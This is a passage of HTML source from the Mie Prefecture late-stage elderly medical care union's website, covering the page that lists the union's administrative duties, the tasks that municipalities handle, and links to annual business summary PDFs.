.menuichiran2 dd{
  float: right;
  margin-left:0px;
}
.menuichiran2 dd{
  font-size: 22px;
}
.menu1{
  color: red;
}
.menu2{
  font-size: 16px
}
.menu3{
  font-size: 16px;
}

#logo img {
	max-width:240px !important;
	height:auto;
	max-height: 72px !important;
}
.logo-css {
max-width: 980px;
margin-right:auto;
margin-left:auto;
}

.logo-cssL {
float:none;
}

.logo-cssR {
display: none;
}
.logo-cssR span {
display: none;
}

ul.footerMenu li {
	font-size: 16px;
}

.skinFooterArea .area01 img{
	max-width:100%;
	width:auto;
	height:auto;
	max-height:none;
	padding-top: 0.6em;
    margin: 0 auto;
}
.skinFooterArea .area02{
	max-width:100%;
	width:auto;
	height:auto;
	max-height:none;
    margin: 0 auto;
}
.skinFooterArea .area03{
	max-width:100%;
	width:auto;
	height:auto;
	max-height:none;
    margin: 0 auto;text-align:center;
}
.ft-address{
	padding: 0 5% 1%;
	text-align: center; margin: 0 auto;
	font-size: 1.6em; 
	font-weight: bold;
}
.skinFooterCopy {
    text-align: center !important;
    }
}
.skinFooterFrame {
background: linear-gradient(45deg, #757575 0%, #9E9E9E 45%, #E8E8E8 70%, #9E9E9E 85%, #757575 90% 100%);
}



.requied {
  font-size: 0.8em;
  color: red;
}

.form-width {
  width: 100%;
}

div.wpcf7 .wpcf7-spinner {
  display: none !important;
}

.table-form th {
  font-weight: normal;
  width: 25%;
  padding: 20px 10px;
  background-color: #f2f9ff;
  border-bottom: solid 1px #ccc;
}

.table-form td {
  padding: 20px 10px;
  border-bottom: solid 1px #ccc;
}

.table-form tr:last-child th,
.table-form tr:last-child td {
  border-bottom: 1px solid #dee2e6;
}

.table-form .last {
  text-align: center;
  border-bottom: solid 2px #fff;
}

@media screen and (max-width: 991px) {
  .table-form th,
  .table-form td {
    text-align: center;
    width: 100%;
    display: block;
  }

  .table-form tr:last-child th {
    border-bottom: 0px;
  }

  div.wpcf7 .wpcf7-spinner {
    display: none !important;
  }
}

.articleText p.color02 a.btn01 {
    box-shadow: 0px 3px 0px #289336 !important;
    border: 1px solid #cbf723 !important;
}
.articleText p.color02 a.btn01 {
    background: #289336 !important;
}

@media only screen and (max-width: 640px) {
    .menuBtn {
 
        display: none;

    }
}
</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-2041 page-parent wp-theme-blokul wp-child-theme-blokul-child mega-menu-global lp">	

<!-- ▼カウントダウン部分 -->
<!-- ▲カウントダウンここまで -->


<!--bodyTop-->
<div class="skinBody">
<div class="skinBody2">
<div class="skinBody3">
<!--frameBefore-->
<div class="skinFrame">
<!--skinFrame2Upper-->
<div class="skinFrame2">
<!--subFrameTop-->

<div class="skinHeaderFrame">
<header>
<div class="skinHeaderArea">
<div class="skinHeaderArea2">
<!--headerTop-->
<div class="skinBlogHeadingGroupArea">
<hgroup>
<h1 class="skinTitleArea"><form method="post"><a href="https://mie-kouiki.jp" class="skinTitle">三重県後期高齢者医療広域連合</a><!--<input type="hidden" name="reset_options" value="1"><input type="submit" value="デザインをリセット">--></form></h1>
<h2 class="skinDescriptionArea"><span class="skinDescription">広域連合 | </span></h2>
</hgroup>
</div>
<!--headerBottom-->
</div>
<div class="headerContent">
<p class="menuBtn"><a href="javascript:void(0);" class="my_fade"><img src="[data-uri]" width="40" height="40" data-src="https://ysswp.com/resources/theme/b01-06/images/btn_gnavi_sp.png" decoding="async" class="lazyload" data-eio-rwidth="40" data-eio-rheight="40"><noscript><img src="https://ysswp.com/resources/theme/b01-06/images/btn_gnavi_sp.png" width="40" height="40" data-eio="l"></noscript></a></p>
<div class="myHeader">
<div id="logo" class="logoMark">
<div class="logo-css clearfix">
<p class="logo-cssL"><a href="https://mie-kouiki.jp/" class="my_fade"><img src="[data-uri]" data-src="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/02/logo.jpg" decoding="async" class="lazyload" data-eio-rwidth="338" data-eio-rheight="28"><noscript><img src="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/02/logo.jpg" data-eio="l"></noscript></a></p>
	<p class="logo-cssR">〒514-0003<br>三重県津市桜橋二丁目96番地<br>三重県自治会館内<!--<br><span>TEL 000-000-0000</span>--></p>
</div>
</div>
<div class="myHeaderContent">
<div class="snsIcon">
<ul>
<li><a href="https://mie-kouiki.jp/?feed=rss2" class="my_fade" target="_blank"><img src="[data-uri]" alt="RSS" data-src="https://ysswp.com/resources/theme/b01-06/images/icon_rss_01.png" decoding="async" class="lazyload"><noscript><img src="https://ysswp.com/resources/theme/b01-06/images/icon_rss_01.png" alt="RSS" data-eio="l"></noscript></a></li>
</ul>
</div><!-- /.snsIcon -->
<div class="gnaviArea type_b">
<div id="mega-menu-wrap-global" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-global" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2167" id="mega-menu-item-2167"><a class="mega-menu-link" href="https://mie-kouiki.jp/" tabindex="0">HOME</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2168" id="mega-menu-item-2168"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/" aria-expanded="false" tabindex="0">後期高齢者医療制度<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2169" id="mega-menu-item-2169"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/seidonagare/">制度のながれ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2245" id="mega-menu-item-2245"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hihokennsha/">被保険者となるかた</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2255" id="mega-menu-item-2255"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokennshou/">資格確認書等</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2254" id="mega-menu-item-2254"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/end-of-publication/">マイナ保険証</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3810" id="mega-menu-item-3810"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/jikofutan/">自己負担割合</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-2253" id="mega-menu-item-2253"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/" aria-expanded="false">保険料<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2645" id="mega-menu-item-2645"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/r5-hokenryou/">令和5年度保険料</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-2644" id="mega-menu-item-2644"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/r3-hokenryou/" aria-expanded="false">令和3年度保険料<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2646" id="mega-menu-item-2646"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/r3-hokenryou/covid19-genmen/">新型コロナウイルス感染症の影響による保険料の減免について</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3282" id="mega-menu-item-3282"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/h31-hokenryou/">平成31年度保険料</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3281" id="mega-menu-item-3281"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/h29-hokenryou/">平成29年度保険料</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3280" id="mega-menu-item-3280"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/h27-hokenryou/">平成27年度保険料</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3279" id="mega-menu-item-3279"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/h25-hokenryou/">平成25年度保険料</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3278" id="mega-menu-item-3278"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/h23-hokenryou/">平成23年度保険料</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3277" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenryou/h21-hokenryou/">平成21年度保険料</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2252" id="mega-menu-item-2252"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/iryoukyuuhu/">医療給付等</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2251" id="mega-menu-item-2251"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/syoubyouteate/">傷病手当金</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2250" id="mega-menu-item-2250"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/medical-expenses-notice/">医療費のお知らせ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenjigyou/" aria-expanded="false">保健事業（健康診査等）<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2650" id="mega-menu-item-2650"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenjigyou/kenkou-shinsa/">後期高齢者健康診査</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2649" id="mega-menu-item-2649"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hokenjigyou/shika-kenkoushinsa/">後期高齢者歯科健康診査</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/zaiseiunei/">財政運営のしくみ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2247" id="mega-menu-item-2247"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/kouki-jiko/">交通事故等のとき</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2246" id="mega-menu-item-2246"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/booklet/">後期高齢者医療制度のご案内（小冊子）ダウンロードはこちら</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4072" id="mega-menu-item-4072"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/hoken-genmen/">保険料の減免について</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4073" id="mega-menu-item-4073"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouki/ichibu-futan-genmen/">一部負担金の減免について</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-2041 mega-current_page_item mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2170" id="mega-menu-item-2170"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouiki/" aria-expanded="false" aria-current="page" tabindex="0">広域連合<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2643" id="mega-menu-item-2643"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouiki/sosiki/">広域連合の組織</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2642" id="mega-menu-item-2642"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouiki/jyohoteikyo/">情報提供</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-2641" id="mega-menu-item-2641"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouiki/jyohokokai/" aria-expanded="false">情報公開/個人情報<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3167" id="mega-menu-item-3167"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouiki/jyohokokai/j-annai/">情報公開の案内</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-2640" id="mega-menu-item-2640"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouiki/reikisyu/" aria-expanded="false">例規集<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3168" id="mega-menu-item-3168"><a class="mega-menu-link" href="https://mie-kouiki.jp/reiki_int/reiki_menu.html">三重県後期高齢者医療広域連合例規集</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2639" id="mega-menu-item-2639"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouiki/public/">パブリックコメント</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="https://mie-kouiki.jp/kouiki/securitypolicy/">情報セキュリティ基本方針</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2171" id="mega-menu-item-2171"><a class="mega-menu-link" href="https://mie-kouiki.jp/gikai/" aria-expanded="false" tabindex="0">広域連合議会<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2932" id="mega-menu-item-2932"><a class="mega-menu-link" href="https://mie-kouiki.jp/gikai/#meibo">議会議員名簿</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2933" id="mega-menu-item-2933"><a class="mega-menu-link" href="https://mie-kouiki.jp/gikai/#kekka">会議結果</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2934" id="mega-menu-item-2934"><a class="mega-menu-link" href="https://mie-kouiki.jp/gikai/#seigan">請願・陳情</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2935" id="mega-menu-item-2935"><a class="mega-menu-link" href="https://mie-kouiki.jp/gikai/#kaigiroku">会議録</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2172" id="mega-menu-item-2172"><a class="mega-menu-link" href="https://mie-kouiki.jp/download/" aria-expanded="false" tabindex="0">申請書ダウンロード<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2937" id="mega-menu-item-2937"><a class="mega-menu-link" href="https://mie-kouiki.jp/download/#sikaku">資格関係</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2938" id="mega-menu-item-2938"><a class="mega-menu-link" href="https://mie-kouiki.jp/download/#kyu-fu">給付関係</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2939" id="mega-menu-item-2939"><a class="mega-menu-link" href="https://mie-kouiki.jp/download/#daisan">第三者行為関係</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2173" id="mega-menu-item-2173"><a class="mega-menu-link" href="https://mie-kouiki.jp/shiryo/" aria-expanded="false" tabindex="0">各種資料<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2928" id="mega-menu-item-2928"><a class="mega-menu-link" href="https://mie-kouiki.jp/shiryo/zaimu/">財務情報</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2927" id="mega-menu-item-2927"><a class="mega-menu-link" href="https://mie-kouiki.jp/shiryo/unei/">運営協議会関係</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2926" id="mega-menu-item-2926"><a class="mega-menu-link" href="https://mie-kouiki.jp/shiryo/keikaku/">広域計画</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2925" id="mega-menu-item-2925"><a class="mega-menu-link" href="https://mie-kouiki.jp/shiryo/datahealth/">データヘルス計画</a></li></ul>
</li></ul></div></div><!-- /.gnaviArea -->
<div id="sma-s">
</div><!-- /.sma-s -->
<div id="promo"></div>
<div class="section-content">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="三重県後期高齢者医療広域連合へ移動する" href="https://mie-kouiki.jp" class="home" ><span property="name">HOME</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">広域連合</span><meta property="url" content="https://mie-kouiki.jp/kouiki/"><meta property="position" content="2"></span></div>
</div><!-- /.section-content -->
</div><!-- /.myHeaderContent -->
</div><!-- /.myHeader -->
</div><!-- /.headerContent -->
</div><!-- /.skinHeaderArea -->
</header>
</div><!-- /.skinHeaderFrame -->

<!--wrapBefore-->

<div class="skinContentsFrame">
<div class="skinContentsArea">
<div class="skinContentsArea2">


<!--firstContentsAreaTop-->
<div class="layoutContentsA">
<div class="skinMainArea static">



<div class="skinMainArea2">
<!--subMainTop-->



<article>
<div class="skinArticle themeNumber10038872640 newArticle">
<div class="skinArticle2">
<div class="skinArticle3">
<div class="skinArticleHeader">
<div class="skinArticleHeader2">
<h1>
<a href="https://mie-kouiki.jp/kouiki/" class="skinArticleTitle" rel="bookmark">広域連合</a>
</h1>
</div>
</div>
<div class="skinArticleBody">
<div class="skinArticleBody2">
<div class="articleDetailArea skinWeakColor">
<span class="articleTime"><time datetime="2013-07-02" pubdate="pubdate">2025-02-18</time></span>
 <span class="articleName"></span>
<br />
</div>


<div class="articleText">
<p><!-- セクション1ここから --></p>
<div class="section-1">
<div class="section-content">
<h2>広域連合</h2>
</div>
</div>
<p><!-- セクション2ここから --></p>
<div class="section-2">
<div class="section-content">
<h3>後期高齢者医療広域連合の主な業務</h3>
<p>後期高齢者医療制度の事務のうち、次の事務を処理します。</p>
<ul class="list01">
<li>被保険者の資格の管理に関する事務</li>
<li>医療給付に関する事務</li>
<li>保険料の賦課に関する事務</li>
<li>保険事業に関する事務</li>
<li>その他後期高齢者医療制度の施行に関する事務</li>
</ul>
<p>&nbsp;</p>
<p>ただし、上記の事務のうち、次の事務は市町が行います。</p>
<ul class="list01">
<li>被保険者の資格管理に関する申請及び届出の受付</li>
<li>被保険者証及び資格証明書の引渡し・還付の受付</li>
<li>医療給付に関する申請及び届出の受付並びに証明書の引渡し</li>
<li>保険料に関する申請の受付・保険料の徴収</li>
<li>上記事務に付随する事務</li>
</ul>
</div>
</div>
<p><!-- セクション1ここから --></p>
<div class="section-1">
<div class="section-content">
<h3>事業概要</h3>
<ul class="list01">
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-r5-business_summary.pdf" target="_blank" rel="noopener">令和5年度事業概要</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-r4-business_summary.pdf" target="_blank" rel="noopener">令和4年度事業概要</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-r3-business_summary.pdf" target="_blank" rel="noopener">令和3年度事業概要</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-r2-business_summary.pdf" target="_blank" rel="noopener">令和2年度事業概要</a> （PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-r1-business_summary.pdf" target="_blank" rel="noopener">令和元年度事業概要</a> （PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-h30-business_summary.pdf" target="_blank" rel="noopener">平成30年度事業概要</a> （PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-h29-business_summary.pdf" target="_blank" rel="noopener">平成29年度事業概要</a> （PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-h28-business_summary.pdf" target="_blank" rel="noopener">平成28年度事業概要</a> （PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-h27-business_summary.pdf" target="_blank" rel="noopener">平成27年度事業概要</a> （PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-h26-business_summary.pdf" target="_blank" rel="noopener">平成26年度事業概要</a> （PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-h25-business_summary.pdf" target="_blank" rel="noopener">平成25年度事業概要</a> （PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/07/kouiki-3kanen-r707.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)令和7年7月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-3kanen-r607.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)令和6年7月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-3kanen-r507.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)令和5年7月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-3kanen-r407.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)令和4年7月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-r307.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)令和3年7月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-3kanen-r206.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)令和2年6月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/03/kouiki-3kanen-r106.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)令和元年6月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h3101.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成31年1月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h3006.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成30年6月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h3001.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成30年1月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h2906.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成29年6月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h2901.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成29年1月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h2806.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成28年6月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h2801.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成28年1月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h2706.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成27年6月版</a>（PDF形式）</li>
<li><a href="https://mie-kouiki.jp/wp2/wp-content/uploads/2025/04/kouiki-3kanen-h2701.pdf" target="_blank" rel="noopener">保険事業の現況(三カ年推移)平成27年1月版</a>（PDF形式）</li>
</ul>
<p>&nbsp;</p>
</div>
</div>
</div>


<div class="snsShare">
<a class="facebook-iine" href="https://www.facebook.com/sharer.php?u=https://mie-kouiki.jp/kouiki/&amp;t=広域連合"
onClick="window.open(encodeURI(decodeURI(this.href)),
      'sharewindow',
      'width=550, height=450, personalbar=0, toolbar=0, scrollbars=1, resizable=!'
      ); return false;">
Facebookでシェア
</a>
<a class="twitter-tweet" href="https://twitter.com/intent/tweet?text=%E5%BA%83%E5%9F%9F%E9%80%A3%E5%90%88+%7C+https%3A%2F%2Fmie-kouiki.jp%2Fkouiki%2F">twitterでツイート</a>
</div>

<!--entryBottom-->
<div class="skinArticleFooter">
<div class="articleExLinkArea">
<div class="articleExLinkSubArea">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- /.skinArticle -->
</article>




<!--PagingUpper-->
<!--bottomPagingTop-->
    <div class="pagingArea nextPrevPaging">
        <!--<a class="pagingList skinPagingListColor" href="/">記事一覧</a>-->
        </div>





</div>


</div><!-- /.skinMainArea -->
<aside>
<div class="skinSubA skinSubArea">
<div class="skinSubA2">
<!--subATop-->




<!--subABottom-->
</div>
</div>
</aside></div><!-- /.layoutContentsA -->

<div class="layoutContentsB">
<aside>
<div class="skinSubB skinSubArea">
<div class="skinSubB2">
<!--subBTop-->


<!--subBBottom-->
</div>
</div>
</aside>

</div></div>
</div><!--/.skinContentsArea-->
</div><!--/.skinContentsFrame-->
<div class="skinFooterFrame">
<div class="skinFooterArea">
<div class="skinFooterMenu">
<ul class="footerMenu"><li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2059"><a href="https://mie-kouiki.jp/">HOME</a></li>
<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://mie-kouiki.jp/kouki/">後期高齢者医療制度</a></li>
<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2041 current_page_item menu-item-2166"><a href="https://mie-kouiki.jp/kouiki/" aria-current="page">広域連合</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://mie-kouiki.jp/gikai/">広域連合議会</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://mie-kouiki.jp/download/">申請書ダウンロード</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://mie-kouiki.jp/shiryo/">各種資料</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://mie-kouiki.jp/link/">リンク</a></li>
<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://mie-kouiki.jp/contact/">連絡先</a></li>
<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://mie-kouiki.jp/sitemap/">サイトマップ</a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://mie-kouiki.jp/policy/">プライバシーポリシー</a></li>
</ul><ul class="snsIcon">
